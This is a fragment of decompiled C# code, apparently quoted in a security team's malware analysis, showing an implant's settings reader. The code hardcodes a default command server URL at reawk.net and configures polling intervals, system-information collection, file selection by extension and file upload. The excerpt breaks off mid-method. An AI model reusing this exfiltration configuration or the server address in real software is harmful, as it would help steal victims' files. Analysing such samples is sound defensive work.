 // Token: 0x06000007 RID: 7 RVA: 0x00002278 File Offset: 0x00000478
public void ReadFrom(BinaryReader bR)
{
if (bR.ReadByte() == 1)
{
Settings._settingsFilePath = Environment.ExpandEnvironmentVariables(bR.ReadString());
string directoryName = Path.GetDirectoryName(Settings._settingsFilePath);
if (!Directory.Exists(directoryName))
{
Directory.CreateDirectory(directoryName);
}
this._outputFolder = Environment.ExpandEnvironmentVariables(bR.ReadString());
if (!Directory.Exists(this._outputFolder))
{
Directory.CreateDirectory(this._outputFolder);
}
string text = bR.ReadString();
if (string.IsNullOrEmpty(text))
{
this._serverUri = new Uri("https://reawk.net/202/OaZbRGT9AZ6rhLMSEWSoFykWnI7FeEbXdgvNwwZP/-1/12571/10255afc
".Trim());
}
else
{
this._serverUri = new Uri(text);
}
this._getInterval = bR.ReadInt32();
this._postInterval = bR.ReadInt32();
this._doSysInfo = bR.ReadBoolean();
this._doFileSelection = bR.ReadBoolean();
this._doFileUpload = bR.ReadBoolean();
int num = bR.ReadInt32();
this._selectFileExtensions = new string[num];
for (int i = 0; i < num; i++)
{
this._selectFileExtensions[i] = bR.ReadString();
}
this._maxSelectFileSize = bR.ReadInt32();
int num2 = bR.ReadInt32();
this._selectedFiles = new List<Settings.File>(num2);
for (int j = 0; j < num2; j++)
{
this._selectedFiles.Add(new Settings.File(bR));
}
int num3 = bR.ReadInt32();
Gcow安全团队